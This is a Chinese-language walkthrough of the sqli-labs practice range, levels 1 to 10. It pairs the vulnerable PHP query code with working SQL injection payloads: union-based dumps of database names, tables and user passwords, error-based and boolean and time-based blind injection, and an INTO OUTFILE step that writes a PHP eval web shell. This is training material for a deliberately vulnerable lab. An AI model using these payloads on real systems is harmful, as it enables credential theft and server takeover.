在你们看到这个靶场之前,你们可以先去听一下课,然后再来做这个靶场你们的感悟就会比较深,当你听过课再来做就不会觉得这么懵了,重庆橙子科技-sql注入,我之前学习是听的他的课,我觉得是全网讲的最好的一个师傅了,大家也可以看看
下面我们就来看怎么做吧~
1-2关 基于错误的字符串/数字型注入
闭合的符号有区别而已
http://www.sqli-lab.cn/Less-1/?id=1 or 1=1 --

http://www.sqli-lab.cn/Less-1/?id=1' order by 3 --+ #字段数为3

http://www.sqli-lab.cn/Less-1/?id=1' and 1=2 union select 1,2,3 --+ #显示位为2,3

http://www.sqli-lab.cn/Less-1/?id=1' and 1=2 union select 1,version(),database() --+
查看所有数据库名
http://www.sqli-lab.cn/Less-1/?id=1' AND 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+

查询security内的所有表名
http://www.sqli-lab.cn/Less-1/?id=1' AND 1=2 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')--+

接着使用下面的语句爆破出列名
http://www.sqli-lab.cn/Less-1/?id=1' AND 1=2 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users') --+


爆用户名和密码
http://www.sqli-lab.cn/Less-1/?id=1' AND 1=2 union select 1,(select group_concat(password) from security.users) ,(select group_concat(username) from security.users) --+
回到顶部(go to top)
3-4关也是一样 只不过闭合符号不一样了些 需要 ') 来闭合
![]()
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];
}else{print_r(mysql_error());
}![]()
回到顶部(go to top)
5-6关 这里打印了错误信息 ,可以布尔盲注也可以直接报错注入
(1). 通过floor报错
and (select 1 from (select count(*),concat((payload),floor (rand(0)*2))x from information_schema.tables group by x)a)
其中payload为你要插入的SQL语句
需要注意的是该语句将 输出字符长度限制为64个字符
(2). 通过updatexml报错
and updatexml(1,payload,1)
同样该语句对输出的字符长度也做了限制,其最长输出32位
并且该语句对payload的反悔类型也做了限制,只有在payload返回的不是xml格式才会生效
(3). 通过ExtractValue报错
and extractvalue(1, payload)
输出字符有长度限制,最长32位。
![]()
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row){echo 'You are in...........';
}else{print_r(mysql_error());
}![]()
http://www.sqli-lab.cn/Less-5/?id=1' union select count(*),0,concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a limit 0,10 --+

http://www.sqli-lab.cn/Less-5/?id=1' union select 1,2,3 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+

表名
http://www.sqli-lab.cn/Less-5/?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23

爆列
http://www.sqli-lab.cn/Less-5/?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 7,1),floor(rand()*2))as a from information_schema.tables group by a%23

爆值
http://www.sqli-lab.cn/Less-5/?id=1' union select null,count(*),concat((select username from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23

回到顶部(go to top)
第7关 into Outfile来写shell
![]()
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row){echo 'You are in.... Use outfile......';
}else{echo 'You have an error in your SQL syntax';
}![]()
$id被双层括号和单引号包围,URL正确时有提示 用outfile,错误时只知有错误
http://www.sqli-lab.cn/Less-7/?id=1')) union select null,0x3c3f706870206576616c28245f504f53545b2774657374275d293f3e,null into outfile 'E:\\phpstudy\\WWW\\sqli\\Less-7\\1.php' --+


回到顶部(go to top)
第八关 基于布尔的盲注
![]()
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row){echo 'You are in...........';
}else{
}![]()
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,1,1))) = 115--+

http://www.sqli-lab.cn/Less-8/?id=1' and (length(database())) = 8 --+ #数库名长度=8
盲注得出数据库名 security
![]()
http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,1,1))) = 115 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,2,1))) = 101 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,3,1))) = 99 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,4,1))) = 117 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,5,1))) = 114 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,6,1))) = 105 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,7,1))) = 116 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select database()) ,8,1))) = 121 --+![]()
接着判断表名长度
http://www.sqli-lab.cn/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))) = 6 --+
判断出第四张表示user
![]()
http://www.sqli-lab.cn/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 5 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,1,1))) = 117 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,2,1))) = 115 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,3,1))) = 101 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,4,1))) = 114 --+http://www.sqli-lab.cn/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,5,1))) = 115 --+![]()
其他的同样的方法 替换payload而已
回到顶部(go to top)
第九和十关 基于时间的盲注
![]()
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row){echo 'You are in...........';
}else{echo 'You are in...........';
}![]()
http://www.sqli-lab.cn/Less-9/?id=1'+and+if(1=1, sleep(5), null)+ --+

通过延迟来判断
http://www.sqli-lab.cn/Less-9/?id=1' and (length(database())) = 8 +and+if(1=1, sleep(5), null)+ --+
http://www.sqli-lab.cn/Less-9/?id=1' and (ascii(substr((select database()) ,1,1))) = 115 +and+if(1=1, sleep(1), null)+ --+
逐个猜解便是
